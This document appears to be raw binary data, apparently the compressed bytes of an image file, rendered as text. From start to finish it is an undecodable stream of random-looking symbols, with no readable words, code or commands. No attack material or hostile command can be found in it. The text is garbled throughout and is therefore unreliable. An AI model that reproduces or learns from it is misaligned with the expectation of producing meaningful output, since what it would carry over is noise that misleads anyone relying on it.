�ڴ�����ķ~uD^`$pO$P ;�0 ��g&�/`�%��g/.���	���uJ]�S,�;A=5��3��V\�[tWttG'$D��)�t Q�C`'1��������7>+o�J��T��I" Pb����83Q�Y	�NKL\�|7�P����'P��b9@gy&;5_�b[��V?�c�(�F�n�6pkBJpHv���d rP� Ltq�~�@�z�皏�J���?$���cGS#����E�� �^*�`Z�I CP�Y:��r"%�p��q˺p��i��2T`��T6!�3e��73���=�H�Bt(a�c��j��_�=�i��^�UI{4G�ۼ�H+ɡ���x��k�{�ZO[W|�4z7�p��}šj�c�l%v�]���|�<A��T��U���b%��a��+*e�E���-TV�p@�k�����p�0�����ҏ������  �i����a��iQ`���\��9�,0}���� {�ڼ�J�Į[���.0�] X+���Z���#�3GS���)�:�1u_��ѳ���Ƴ�Ʃ��Z�"R!d|,���� `�@� ��Z�,�ꏴH��+3�xK�Ȍ<�<!����?#�V��?�h�ј�siX�Zg������Ĭ`ʧl��UP�����S �<Vx���\˟?4�"�[������ixqMZPȎ�HD@~�k��Z�Y9`�:��g���i���|�����M,;` |J�7����&ό*�T1�)_���2��<لBUk�a��{���9���:Ѽ.AU�Ap�}�\aQ� 0��h�=��!�'a��v�w,M��á�Z�>f�_�V�\�RQӚ�6=(����ʢ���*�Cmk`/�*� �0��<��='Gʮ횾�R�,��@ ��jP�g���
 RZ*���	�`�@��#��9���B t�:��Q��,��}���l]� L�>=I��*!\��N�v���T��i9R���*1�T<���I_G������T�s쨝q�1�"&�;8C�y��a�ѽR�R��8��}m�]��{�X���Ҋ,��V�V��gX�T���t`��5Ԕ�j�քw���l�>����� g�&;d�P]��|�<�	R���,7P��1���e�2SǐǐI��v�Vr�����h}[�:�b�ij�Qe@.�L���S0����Q +<S�*t=��Ë,���#�M=��t�]ʀ�^���<~=~�B�<��"�m������'%�&��'��J�d�L@�Rދ4��$����[���L`n�b���27���V�׭Ӟ�c��W�t�xNd��Q��!��\�<��K���j8L�J*%�Nǒ�	��M�
��A���1GR�X��N�/L��:<��0���@��6�κ��~�:@�a��-t*� ��μ���t�,����;"��|����ò0�����&`��.0�Bi�B�=��00����>d �N�L����NkL.h�������V;��:����'��/��q5p����|���S�/zs>�t����e�{�! �#D��Uӡ��[��(�c>�� &�@`�! ��l-���"P�`}���s�6$����6-
*I��J��ft ��$ ���ILX�[p+<�$�3yt������������jj�����6�����. &77&��7.���j���6��.$=kk$$L�=�������������������������������	�gIM��"4���Ç-ETc�R�60��X��Ŏ�C��ɓ(S�\ɒ�Qr5iA�3#�"��� ͂

T�Q���	`F��Rf�z�1�E�X7�h��� `4`�&ٲM��Pą(@!F
,�9T ��
�%HAX�	p@��c�b�D�,����g�P�,�LK�!B�MZ�!N�>0! �4�5rD�fNL�0��l�MlΤ�q�@�Z+��"E�ɚ�kR�]�8���D�����V7@����;.I� az�B\�=�c2���g��uMl�2=� �3�@�4@��@��S@�Г�b��<�SC%Db�(6d�DQ�QF�(�E�!g����$YqD35q�M�!������PL�t��, �PO:��KQeVU�` ����� � p���D>���LJN� 4� V�`�v�A�Xd�i�أ�]�Yf�j�#h�e��h���L��#�؄@85�n��vN���q��Z
��A],�N"_M�l�#�5�W)�Ǌ	[��"��'�-�lb�.G�� P�S�7PEY2�vsL7�(N����:���O=ћ�@��{!��8OA).��&���bAi���4ZD6�s٥WL�I� �L�t[m��ӔM��3"3��R�2]\�� HPe�łg�ՄH1'y � OX .�b�J bA Z5��)񘣐>6��%Uj�ed������k� �l�ֆ��}�p��چ&4b���]
.� ���
}�ζx��f�$���]x����	14��	18{8!�yr���QR-�d��8t{n2
��T2rs�쵯��9�|0!��k�������;ψ',�}��ҋɸ�G"J������i�L%P
�x6�rS.��$R$��8Fa�'�sY34?X@ �d&�Mhy@ ��4P��ڷ"�)`�/����
k�I�bJ�̌�k]3��(V�ҜMSj�f�/�``�-0���< �p�܂4?	�-H4N[�[��(�rF!�� �(�w�h���"��	���(�rߩ�&~��k����Ȥt�Ne�Wt�ю��������ky�s޼ټ}%�_��^� 2IJ�i�b��y�#d���G��\��0�.~S�:��X3�R�*]�?E�v�$)��.3��3n9G��@@��|A�T8�
�f,�F0 �@%P�B`������5hƄ�A!dH2��X��ya � l�-(�iC����'0A�$Tq�8�#[D8�4�-M��8
� ����-��"�5Ǣ�SO�����Y�9\N7��^������1�n?�Z�0���>�������.B� ^����T�rh���=���YՒ;�4i�mī	��W��R��3V�Iml�� �hG�8h�[�e�F/}��0�J_z�6�?�� B��@"T�[��	bI�=� �Mc C��`H�� �<꜔���@wR�b!�õM�
�Ccq�S� G0�o��Lx,�Z�D�P��������7�5n�������Bc��KF<���⯴C��b�u.h@�B�5P��P��B�d��`�iP��.A�����<�)��!��T!�����d������ȫ�t�G�Q�Q���&AC� �L$� �+��ן�خ��_��!�+9�I�����e�ɘ 0@��d#H���!Bd�ہ�.Ų4��5A�����D�h	�5s:��M��^[�2x�3e8�dϳuj5`�D�8���7�����+�8`"uAf��9��u�w-:�Z�V�Ů�X�����>iz�OlT;m�����:,�c�B���	��� ��`���A�8!�`z͋�N���l�RU���B���h5�HW��=�>l&F�����MHCb`�$��+���/u,���eP����m��$���4�Ґ	��	�D������Ͱ`̰Ҁ8��f��I (��$��֊!r�s�Gq�3IR>gx�&4�Yt� X g�D��������	M��h��ѩx�����&gҴ�Ut��M����� @C=Ƈ���\-�3-����)�Ƥ��ꏺb�S���:� ��� �9BG���TcO���ׄ	��ho�D �j�rm�9l�b�dG��=q{~UH%M(�Ġ����p�oz�ޗ�۷� �&��@���Ը,�'�]N �$�`;��n;q��E��5��T������ˬN3��k�QIR~�8���.�ym��^0��5(�4M�&:�B�@����
JWN'i�u��8�����(E�R@D|W�]G|dd4a-d�F�Q-�0�qMF�PG�G��� &�S?u&3�w`q�FT����`��l��xO�x��U��xV=�t�(Rvy#�=�FV01e�yTHC���	�frqNRKU�zw�2� da�?��B�1�%V�_�E� � Y�#�7Ǉ|0�|�5qG  �Q}��q"�/0NWZ]sN�gN_#)&A~*�r�q�Wg�2 _�� n�g�'t=[g*U*��7��h�G����A�D�#i�e+��� �9� 8�0�2�2����^g^�c�bG�cjcWh�٤�_��T)H`;�G��k��
��1�&4�.��wÖ/PE��=�l��HH�AK�"[�"�7� �=N�=1�U(nk@V�:�8Dp����7���?�(dN0�jȆCFUa��?   �� :�N�91S���0`0���%d��A�G��5��C�5"�N�hB%�N�0 sv�)��$�s��77�1F��
g��� E�,�,r	v�\��P�E��P4E����%\�������uc�,EcF�0�(��:9q@�d�oT	�;�c�-xwx�zǎ ����p�у�&a�ȃ@8UGHm��0[E����Uf	��I�O0nyb+���^�K�c� $9�kȆn��)��f�? 
�5Y�ȇ'0p�)43O���
�e�fIy}�� �S�B�#�4~+�a����� T��M��	zS$(�iwM��C]���6Y�9#e��R��p]�V�+�З�`Q��~�P��vӌ�y�Ϩ�&�՘sUT�39�c*ł$OQ �V ��_���y׎�� �B��vx�9����^j#�	��fm�ԛ��'����I��=ߦOD��YJe��C�E@]�K��.S�x���K�I�bb��,	1 *`�<A�ԞX�穞00 \��"c# �Y�f"0�HN�d��%�����<P�[s������~�tF�p\��e^Z,�E* s��(^"j^��\��
	%'NTi*Z]1
�o!����y��J��^Ց^�F�R�@S��L��}�dR.��w`1�����0��2<��T�؏�楿Y#C(��V�G؄ף�C�����I� �%�yszbh�>m�nj�,2�ve�ѹ�4�/;�/�#)dzR&+	 fҒ`sp��2X�%X1q9� 湩05#��@w�G(�GZ���ԟ�Ѫo�Z'Q��� �c`��14�A7�Xj$U^ �M�8�B^�Lq��9#���:�j�p��L�ʕ���8�t�#\8*����j4��	�Uc�:05W�p_o��f�v /��P�w`�x �@�I�`�8x
��+2�ӄ\%��yj�I��y����:��&�U0�s �z�0��z�'?<V1k�`��u�b�e29�@ vY=`��=��9p�3�%Q�I ���  P�d��q�� P�$�e�Z`�N`����db[�30Zp~Y)jK�  �s��q� �B����7�рlq�z�
� @ 2�p�C�����P�#'؊�N��]���x
3,�⊣Њ
�@jU�	?�Q��- ԰�� }�Ф~�kOʯ1(`�HV:!\�ƌT���<����aᄳ�l�;IË0��0�ױ�K�k��k�\�`�ѹc�P���ȇ*��p;�w c�#�sD��3��4(ܤ 9�Y�� ?!0�����MW�Jcs)d1�T�b *Ъtv[�  �i�%t�:'0��*����\n��&��9�u7l��[4'Z
��h���Ewt@�t���81��H�Ĉ�,�+��聵`*��J�p�'�-�� ���rw똺{�SB5T��.���l�C�SŰa:�w���;"��ǽɛ��M�ļ��&]kpJ�+�	���C`?6��4;�aRL)	 @��:�g��$�%#@��;�g2�`�$
�w?�$���W+`1W[hP˷l�RJ�!���b�rQ�7�|1�@$8�70�̼����P8��c���'��ϼ��Ή�P���B<�����������l���X^���>�	U�je,�`�����Ͽ� `���Ga�S�#KCe�����B�����BarL�V��k����wܶ�Ǿ��� �'�Ҹ<���+���a=�6o:ƽ�D�
<V��j���'=��5S?���c��2@���� e�M�� �3�5WM`v�:;/p���X �*�)]1����0* m��$p��!�v=7�'\0,���:D
�E�`�
��,���3�xt���G�P�����%�\�`��jʜ���ţ����󣒐��]
�;�3kҙ�����kM
H���&l�`��^JV5"�aJ��y�K��f��y���n�}���*�Bi�1�o�љ�^(;@QA��27���Cs�`?�M�2#39
3g
0���:PꈡH��=���BBb��<��ԉ%����<P ��_PCg�_r������Dr)����\]��!��1�����B�Ä�[�<l8Mw�ْ߮�Y�����)�\�Q��8Ѣ^��v�p_�=�ߒk���s ��;���pT�!܌1pI�;�{�YEUM���{������Z*���� ,�P�`#���V��ڢ��c�no2m��o�w �4 bK?��ZX� 4S@��Ȏ�V�  P��D HP%�  �L롥5�^�(���뗂֠"�n�T�J�y����C�r���hw���^JN(���i:u><�E7�G`8&�
�@'��6N�0���ٞm�� ċs9�!u� �� 
� �����GB.-��3���k�5xu����8���M"Sܔ��H�T=*����72݃~�%p�(�g��I�#!�k� ;�E�nG1�ڻ�:�K��o@!Kd�oE[��Jχ����;��#�O
,`` "��H%",
"�A�b�JJ���be����b L<<�L<
�
 �#: .��M	��7&&''&  �7�.����2ߙ"/0"21 .�����(.(����G��G�.�Ah�M���a�7�o2�m�/^>�=��QX��!�q#zl�BŃ�5k�l�9�	�3=l ���N�Lz�0@T�Q�*Uڠ)	�F�`�AUX�V��5�ׯ`�Ȫ����hդY�-۷p��}��nڳm�ꍛ��]�gm �[�A��+^<��� +�ʑ��"F���@��kΌ���#	�co#X�д��K����t�R�s�0J�@�޾)h�tnDS1b��ϙ�`1b9#�"$+��XT7�E�I�0i���(,�T�9e�qb,!T 1#֫[
 A�mX��F�|�Ă�4�@ �4'��M�`��48D��
$�B/� �71��Ί�`�O<(�#E>>��
������ 8I��#��A}�4&Xc>��/S
��H$��AP��K/�D��
M:��N^��QF���kN=%�T�Y��U|fuUX�z5�Wz�%^sͥV���EW��1X�f�1XZ�1��}�2�CT �2���%Հ"!8��g�!�V�pCp!��$�ٔ����s�V�.�����	M�\ؒ��s#<�u#�@&#���#3���!��HI	%H� ��G@{A��(��G_��`�d��B+� XR$��0 %��1�$P��V��Ѩ��6�� �7�.��A'X��;"O�ϓ��P#F��Њ(𨍏J�P�$��j�E������Q���.���KT�$�6`&N:� N�ۛpƆ�luޙg�|vhX���V��.�(��.xv�M�^p�ei_�_z�a��J��8�C��J�L�*�m��@�:� �2���c;\PEo������f;mr�nn�����7���&����dB'��R���"L�^�  @@0�-�D"�$% A�d�Cbg�����\�b`�I	'��@ �khq�K\б
yC�6�ь�l�D%*щ���i��<n�4�hG�ه�����lhGz�9��y\$N���(���ei#���J��51�Ml7��O��&�P`mp:�ޖ&�NR�۞�t�*b�,X���e��yQQn�[��&��A�P����G9�$s2 @�E&hŉ)�J� P��;���@�-��WqI���r�a�鑵Q��&I�X���A�ʄ�9�^�G����\ ABe.RJ"|��W$&���3� *N�>�a�3���F�����������IH0� 1U��wpcB��`
% �t`�/����A#�d�j�А:qč|cBC�I�m"iIJ� �䱑J���H@E"5��K�	�¤�2%�d�Kؤ�$&���|��B?�͊b!�Y��(���.�\I��RE�c��K��8�8�,X#�#ˑ#T���:g �|NUN�@�>P�_��@�D�Evla V��L!��\
���j'3�!���Iʘ�L�U&h�� �2��li�I�U�����5
4��y�'�:���b��U��@�Zը@dD� B�b��q,�"մF;Q&O	��B��5"%���4�:C���� &$�<��Ӫ����E.R���bT�0҈����%=� �F�3���CJE�hQ'"ŉH%Ν�47�f%o#%iI'���4�Zl��82Nʌ �ފ�ӝz�r�	�[��%�wtp�~a�?n�7�����`�-U�ٚ�6�^���\s�W��U�Z9����,��&s�� ��� ���$��K����%�ħ/�F�J����]����Rd �P�5�, -� e��-iUvZ����<Hr$P3��(LI�+�s:79�-o{��3��n����N�맔���+U�p� j̄�&P[w�6Q!�l�f�E�x�%b46āb��BE�f1�k9)_3����O�V�Ip���P�B\o:)ǥ��N�J��Q�B�,��{T��nt.0V�pTUai@@}�Jj�fN�|�l7l�K�I�:�7[-A�PG[<��Aq> W )y����KY�k=��'H��F;1*x�@L��.��sA��&D��e�؃N�M�W��foh�L�(��n�� ��ӹ!ш̊P��cC7H���2Dm*�H����q*6�31�'iP�,;vA}D�� ���ɩk�Phq��m5c��Y�7oc|iK%�E��]O�2
�:@D�~0D�$_����)Uv^��R�~Qc�.��i�+;֎���Sǣ�)��@�*l���|,�1d��4|��*���n�{6v
6lxc��[[3���%��b<�xĹ�pp�u��ñ#�}��L��.N���+�sI�arc��䝭�;(�I��/ۆ6$D���'[�51A~� #w5�ft�����I��M(�lf��2��APC%�6r\Pi� ��]&j����=�&5!��vpwK1,�E�}�w]�(X�)��յ3� 30���
 ����C�Q�gR��(��87e�gS���y�Q��9ځm͡-Ea�o6acDPr�G.� 38U�U�n$����.��F�,g��a|�ʷm��c=��g"�  :` 1J�D�%r �7�pJh �Q��e�c2 Y` 4�L	�~(g)�1j�#@PDZ!s�$#"$" � �.R �\��\�X��h�!�LMR��Na�/��R��f��X1°Y>� �%vco�%�uj<�v��&2x��6&7�v7=hl[�R~c)cQ�iDH�w�N�9��� �xY�k����wy~��4eFVm`���sm��ڶmvtz5��0a�Tq�a�� 'gU�le�n4�C9l4@�RA4�n���q|��-5FТI����p���	��p_I��  =f$�� ���D9%@*3&   �M�?%� �ef� ��0�@o6��S'" � 1�Č	� ��L�ha ��4I�M�q�4!�OW7%�e%�[׌�#Pa��aBJ��C�F$jEaG�-n�v�&P�Q:x�wy_�KT|y�I�� f@��y `�f����Gh @�Zd�@�E��_��8e�'�
�Qd�ֳ|�Sv�'I���	rxa P01j@?�+3�[�U{HT1l·,��PIc�cG�W���0p� ���	�=���@p��e�@ 
1	����� p9��?eVrTc*� `x��22�@�U�p1����?6@f�Y�O�&P�u4�!(��TB)��$�p\����W2K���I[��\�.�5sR|��vk7T��6������q�6���I(����wZ,j5d	�IXy��j�0������p�  {�_\D��%�|�76e&y����ɒ6hH^��j3�zP ��GMe�#1�h� �_Za����V��t��UG��-��OYA�$��_��E �W#��Ǣ�  Ҋ�$�� �	wyr�f��B2 2nv�Y�q�`tj@P�U��K.tY"�x'u�p��) U�!�!�?NC��55�tV�4��<`�`�5D86�ղ`�PG��z:�28����ɃX�_i�z�D7�� ��ਙ*�Z�����ʴ������*_�9��8��_����
�c����oΡ-jE��E'PnPn[�8a�60zA�{��A�A��G$6,���ȡIN�̹-7QzidZ��	T�$!*�ف�dH�`�� ?�u@� 9�!��?�t������0\0��*s����U.�Y۫����4�SJ�*�M�`���R�$�>�u8f$q�QC�p��Pn
v*�.�h�%^21�]C���K��`�u�eE��Z��pvB�D�д�鴔*�K����������RI)Xdy�Cy��y�yJp��V�ZG��v�;L�zUH[p�aW� <ɓ,��wY�~R��Spr-D��PIze���ભ�{�a��}�p�U"QƢ��/���@ ��� +��5:���ʐn#1;}y�"d2��G��I��K�����O��Us��h�2�� �8!T�B�5Rc%֋%��N� *`�5�o��D^2�hceerv�uD�[|U��%�h�vWkc��={�fU��: P����J��p ��˓��l�N�.��D@WTSVhl1u)")�cѵW��d)G<�u$��#��9AR�'J��~�aa �g{�g;8̏�I�D& ʛ��@\���ϙ��Z9�!j>&��/烖���'�Z�����q!�Yy��w� ��"�+�h[0Sh5���!�仼;����w�@�M/pM �1�'��04�B���eڤ*}���4К3�K��\�T��g��\/k�6a&e��g��u��|:w��������Vx�6ճl����M+����P׾\��z�n}��$����Q)��7̹�po����V90�2�թ��H�bIŐU�D aO�T�F�y�F˵���G��b��;����y��ˁ�툕AL��,��/�4m$@�,�� B��b�U�fVrQPr� �%�oqi�VM�r2#�$'�n�p,�M��kPA��0m>�3gť�BL����.� T�(���$���Ա	-6aU=&� �X}�N&���n�^c]w:Xǩ�C��A IX�o����u����"δ�Z���������k�uF 9��l`Jp9dX����1�kE��%�ަGE� ��TæTEa�M���#�qk����jͪ���	B\m�{������}���AW@ki��pŔ%2=�L��T�a�U�=��0B@b���Y����*]��3(����C�d4�h��!"�4����=���ԫ���s]����E�O�1k��ɬn���
�>T/�]0	��GցjR�{�I���M���>�#.� ��P[�G8T�,#)`��E#5�e1�;� �����g�ò����;���Fn:�n��'�	9V���=��{����ۛ�ٛҪ-$�
��=�po���
}�c��M���b�МWe��BL��<If��)7����l�i`r���I�$W|o�e6�M�N�t�I��Nӏ>$���A���� ̘�Y�Н��m5�K�&���3�5b�՜��s�A��/�9X���D��Z�7�ͷ�L|��L��L��r?�$n�͞�30T@��aS̖���8�<����|� �����.�`��H��ND�T�6:H�� a/S��1o���_�9���p^����з����K\Jr/���=
D�q��m��s�~�v�i�+l�+&W��4I� ��b<�8���!.Ӏ�$�4Ӑ���Ώ� �<�	�Y��@�(m5� �K�L�K��@$�^L�����L�����=����$���j��������� 3�
�����������������  4�6j��6�ب����ئ�kkb�������%�
 ��9�,,O##�<�Dp��	�TBh	�85 ! ��4qA	<N$!�dČ�&T�
�ʕ	�ȡ@�<yDH�S�
>���3(Q�"��x�@	:%�@��ի��t@dD@Xx���&h4Q�ڵD@� A��i����A L�����a1n@p����q#K����e�0�.n`&,��/R�~�4�2� �i�va�&\<6kv��&t�;n�  ��Ì
3�;��ᜇW��7j4h��E��}��]�����He+e��	c��po����3��2S`/���-�"��d��760��7r�a*bC�9X�x���S�4 ����<�EA�X�C��� m� \���@��D� �F(E�	�-��_�*�D	3�T�M@E��Pd
�PC��R"ছ%<J�a���>xe���AVoq��[n'Wv�uWl@jW��`
ئ&,�@��!�F�p�	Hu[�.|�[V�"�p�:�y�@�@X���V�7�Jhq�WWpt1˛:�t�57u�P��$=(R$���x�8∹���z��
|��}��$��¢3( ����
	��/�m�4`�5�d�!���N�T� �x���"�cSM,���L#P�O�@�K�����D$�b��$DJ�+%Э��
KY	�CH��
9�c��)�i��=Q���F-Ք�A|�&T�U$���[Q^a��%�[u��Vo7W]i��������
��k�#H!q0�ݓ��*躚�'��p �	��+�I`��	KׯB���v'*����n�d��\h;˶�x��<t[I�ܕ+�$�Fȹ�t'��=d��%��
|3@�}�@��H��<p�"�01�+X /�;�-�0"���P
�15�Ȁ҆)2����Dh ��|�F,��pD	���|��D�@�Mi�ӎ���%�;J��b��e�]:���Q54��L`��ָ��7�-)�Ah�S�'t��*kPBۊ P ��R���-n1Ԣ �(�	n/j����d�&5��>�<�,�:��0w���H4�9P� t(̰��H���u' ���+�r7j�]��,4��-��q�� &PAxѡ ���s�`y�S���r!�\�؎x�#�m�{��{��
���|�H��C���o@SƁ����!cA�h�.��X�b���A�k �c�p �������h������mp1p�J>H�|�� ; �Bt`�|ެ�9�Bg�P^1�:�a��%H�S��FSt&�b��9y�[����(%p������������-_L ��283�%Ryi�,�H�1S�b̧8ƛRX��K�J0�!8�/@�S��@��Y�m)��`U����p���.��p�-O>�.�hB�Z�@x�q��f���;��%!�\~����A�L>� ���KCx�?�Q��  =3*��� �1��r�7)�@rl�"*G��t��uZ��&C>�&�<��#� @^3�<� |�C �'���D���3��A���_J�JH�E1������ ��H�a��fs�S�D1�md��8��}Fn�c�IJ�4��ɋ�r�3" U7�h����1t�ce�6��S������\ 2�TW�KE�Q�����HF*��Uus��Nf/�γ�����5vl �Ã���X�B��p�I�;�%.k9�E<�<�9OB��$||�l~������Ұ�����:��f��^�O���� 
��^�X��[{�ַ�@p�a{�E���>���{vPI�(�v���Ę�\⠬��O"t��\�y/5���K�U��}�*� /�.*1��N��/J��2�a+E@��9� �i��uS�~1�<-�zF��R~l6% ��;U0�hZ%R����ӛV��Hn�.���b#ٜ _��B�b��D  `\E�RuҮ��]v��5[��+�5�0��|�]>�vĕ�酧����d��a���.qg=�?4L�g@�6~�6X��ZDh�@�L1@�q�b 
�|JqiL�#�)
Ê���:@���]��D?ͥ�������ڞso#b�A����Xt.А��aWؐ�O�錎�(<L��4���*���ݯ���_)�T�E�6�\ ��j�hDK,�tG��xyDc�LmX1�� ��bY�N�� �o�Ŧ�A�>s����Yժ��}�ďY[[�jd����7E�^�d0, �.7˿�������a���U�[޼��	!�.�f�2
=�/��"��0��g����gM�5�$˰Pu~�MҰh@�i`��`@Di��_f��V(#�cA��2p�A��w��w�w�0w �A �AF��VO\x�x��\Gr$�C��%;�Q��k��i[l��k�E 0� P6)�_�uk� U�mچz0�b�3Wx�h�7�dx!8�S8u@G5qs�o9�+��'*�|gD�Fp1�:�g7�Y�7,}�l�:|�pd-�Fq���
� .�r�r��r��ց��_�<g�Șs�!Cl�s�tCggH0���5Z�e� �H�؁�c0�f?��t��g�U�?%x�&�@\G[@z/((2A�nw�ɕ4��3�0^!;P�`��AH�����xɐsא�0�K�e����^(l5� �'�o�%�C^�}o� s� �6��_h�R05�&u�n��z�d(��Es�I�r{yT�`++	���R~dD'�(porA H�aT��]:���@�GW�b�"�p�;�2*q�;u�Fy1jP� OPX��r
�r��r��K��<fɈgf��.����f�t
At�$��Ѝ�����፨��s��H�Bu�hu��̑u��M\i�Y1��1_�1������w�"�8Oq� ��=sL~7	fD@PM�2�E�0�؉A���P�OJBP#�^(�x5��:d�6�a剞�ْc�R5i�V18 �(p;�m��UvCn6Ň`�7Jf{��(�� 7 q��)�Gb��VKq�W��ͷ�F$R`������.�V?&�B VŕX5H#�8��E�quu���d��P�XFX��ra�r,w3����f�cK6��=k�31�C��/h��0������?���К���a�LX����uE�u�T�b�ivd\T�7�"/R�Q�	�\�7@P$��yA��"��5*�g�zg	3@��$Iy!y�ǒ��{�	G 2 5]�bp5iX��p7��sXE����ItAn7�z3��Fa�TV��F
p@T��)j����Ǖ
���:�����S,�r')���:�+�Q~tI*�d��(}i�W�HX��e.w�D�KG*s�����.LJs�"�7ӌ��e ��g���LN�M��ZT�Z�Ӎ�V� ��h%8@��uc������� O�j��T��OSz$�$
�� .@��3��*��Ȁ�^� :H	JB�Q��'i�?���T��5�	 ��^A�0@ ��J���	��zT��)*��fnE��I98��7q�'V�G��+��&:�ɇ��j᪭ڷ��9ǇbT�|�J _�: �aGf�
�"F���I��rA�eA��>ZkP���=B��4�`����i�=A�VZ  �р��{�����ti�g���@��>"�q:@sJ��探���U0@a��g�>/+��ɵ�����4O�%:�ը�v��gV���pj�" O�X(��j2^����g�u�C۾��P�}l�RX�J �G��<�PE�S���{8FzCF?%a��;�*�T�ج��)���8�Yٖ��G�:���9��b�W�OHm�����`�bd��d���d��X _��*�����1�K�	hK�c���sPڌ�@/A��g�{Ǻ���뼰 ��Lˍ��!�A��P�̛��������0���2ꋝڏ����	�:�Xt�*�x�iH��S�2�`���qg���S;��Nm������w�� ,�l�!J`���l8�G���Y`�m��qS,�$��<�za���(��� DЬ'��9��;l��bA��V~�Tu�H|Ȧ��� �z��)�x�qv������^��_̋=c]��/�.��<�[��aj�K��`�@����*]�bJ0����؀�ɍ�5��+����T%�6��B���x�W� =4���v2[\9#ڥ4@��w#�9; k�u��Y��j�ATy���&��;5����Ɏ
��Jw8����Y"���������m�t(p;�'<����� ��`g5�!G�ХS�,�쌡�Xq��ë��n�b�H�}޺3��Č*�d��� ���_LXф����;�����#�l��Ƹ�����g����+�z���f������@�lʦ��L��!�� ��u�����1>	���l�I�"���B;��p�,P?0>��5Rql��iQ}�g��5=Բ�E� 0�ʝ
G�5�g������	#A넄�]��mT6wb�A���ת�x3�Z��!	z�b�2T��8g`p?V��m���ل;p�Ϋ~���)pV�τd ��C�;�3N��uI���
@���r�]�@`���e �Ѿ}Ƌ)瑰�"=�q,
4� �1�s���t0��j
[��t�=<H�,��Y�#��ӑ��荲��L�i�u�L��=�ɐ���	Th>W k� �6�if�QE1&2�>2��g]��Q� ��H��8q�}V�, g�f��,Γ�L��,ys(����q�"�7N)&�{F�- 2`:���͢�h�����:|���o���h�7�w
wy��b9� �@�f��m<��l]��<�h<�2��$L�td���j��1 � ��~�'ot4� �3����%[ %n���@�&aP�l7O��L����ɕ�ޤYe>R�6�������^��55w�� �&�H۞���3��9 �P؄�|OWPݷ~gP10w͆'l��ɟl[�/^��7�y�͛�W7~��X �* pV��v�Fa�X���ٛ��M���V>S}9+���]�
p��{�4��Ѻ�����d�n�s��	���<��#O�?g���?�~"@�%O�(?<��>�����u��	Q��1�E���qz��a��=��-ҝ�F�B[�O �-� `а��������ԧ^r�?�5h

9D:  ��
��������@�9�#�����D��1�#1D�1&1�#;b����b28GGG(�R>���	M		����MM���i�il���. '22�2 `.&"0��%��%������^� 0p �z��+��?���!A��M�p�@� @ܸ�F,@(��Y35T�B3@͚rڜ1�fϞk�|1@���(����	�P��x*��R�D,�ڠ��|h``��hӪ0!g۵p�ʝK.�
 ���h��E�<�<X߿+�x���Pi�ȇp&��Πq�P��"Ӄs ��A�j,^kb�:��o�ذ��t �Q6<���u�E���^�����J��0y!M������9�Sp�S�XDF�WŽ��$2�t@�U�zS��&�gb�q����0p@�>@��<S�K" �4"�F3�h��5�DP@���sC�(�A.0 �	dB�,�Ў� T�A8��OC�H�@�`K��� ��&A`�:�  ��L2j� �9}Q��p�M_5�QI���O5SI�P�Xe��^}	��H]h����6�&�"<��_�=��`��o�=5W�E�EXV�d�q&૰AZ�i��j�Ѷ�&���l��o$�@q�ŰnO<���y1"u�eg]i��6³�u��s� [_��G�	�2�{�m1�~�� ��0X��������w�������0E8!�6(�K�XȌ4�tHM&��6�|�� �'(`�@�;"��c����� �l3�;93A0h0� L6	��QF��<�@
�����20	p֙f���?q͵�p���w��UzƉUc\��Z�a�.���x�)^�e�^{e*8b��
 ��np��^�e��aA�)2�j���R¬�F&����������*��1thA�߲94�Į�&�#�Vw�u�A����y;��90�骁���B_�7��0\P��[a�&, �+#0�I(��/'��QHX
E4�3�l�!2�d<�5"r	�@��9�0A�f�w�G���C��3��f<��^ ��I7�@Ȣ��A@v��<� �laSZ�f6�`M3 ��4'9�	*I��T��� �+H�X`(H�M'4ԛ��*n/�T���t�S\�"���8O��m��Le,��U�c3kȜk�Y�t����LW���
W����`3��&0�b��8Kъִ&Y�\k:�JOl"�;o����U!����]�����]��Cx�,e)�"2  h� 4L��0PР�=���1Gt?��A��4��fl#j#�8`�4�>(��@�\����A���f��C�$�,�D`RH�F4�=�Z!�\���hP��Zڒ��dM�}:��$j'6�(sZ��ȍxyST��'���:���rE-�%/����EP%Φb��M�R�3�T����&����s�&��=��9��(9H�8���ޓ堮x������	�;�j�$�c2�D�W�z�@lh��@9�e/Y��C,`�!�� ��@�%8���0T��OBR�����E����3H�f�JL�P��ر�`��v�s���G:���!d�H<K�=c�S�p�ۄR����DjP	60��E-���M� �Mm�!F�2'��i8F<bG�& &P�n�")]f���B�,��/_�V�� �)NA%`�����)6��?5.���$'�VJP*� ë�ux6�:ݳ45.aq����V޳�m��}�V#�ù�e�ۂ�Zwܭ�8�W�  ���z�[%�`��6��O.�F�X���c���E�1�<��j�����!5�a�����Pm����	� h���po遂��H��U';�i����5{A�F0\%�@IA#�F, "hi��8�\��L� `�������d�&e�.Egm�-�O�u��>@B��x<	�D�j���ůa�SIaQ/���_�X`���ζ��������Q�d�(_X@^*SO��
W���%,��� �{��?⅔�]%n	��/je�$����Q��}�Z�z�үO~2`� �^�>
��4��*�'�'KYcN���F��<�q���� �i����(@2`�@�vG�^�u lX4;�w���࣫�#s�@�0ť/]ܰ7�i#� r�%5�� EP�b0����ž�^��W{)��T�h���m�Mb�I�6
�v��K��6;�zQ �w��i;���D!B*���<�O�8�����p;2���r(�:o[� �ϒ��x�3N8%	�IN����V%����dے�Z�=W^��5Ǉ��?��7���%|��[F���3�� cnP ����6go�?�1S2�s0t(�@��"�&LgN)� �h�3�u�3t3
�[�h�$��"' q�Q\�P]�): )��j�g]��P�u�W60x�~�6n�/e�^xS]�_;8y} ��y�c)�w{�BS�*�z�0zbHz�7��w6��'T�P�s�G�{�1lo��n�d8R�y�,�D�$�d|�s+L5c�4Vbuc�@e�}�.Z��2�c� ��d�H~�� �W~M������wrB��>ICf�Y�Y�5j&�Z5�8ZRB%W2i�)�� ��IW#�PD�)��#S�N$��`
1��"�3���c7v�e  �Ps1��)�v���:�h�j46c3Q�^C8D�wx(�">�W�x��N�j$ }�lVX������V�*���0a
N1�a*C4�x$�8j$92�t�*��9�4b�1F��+S凱�1@` ?�	�d��9�#���y��d�.aД�p�����X�p���WEX7�藖���c#��YY�0L��Yb��°Y�0s�T!���U�o6ZRMa%�h��tR�"� �tM`�	�vBRA��N'�#�[XA��� �8��ؚ'�
� 0 _�%i0j�� ��e��xw���kB!Q�E'�U6��^��:L�E�C���	yy�(ȶ7Yt��f8]�yd�m���ur'�)��i��`]5��IDZ�@�F�#a�V��`A@+ځG�W8��pc$�	 `���)� V�qp�
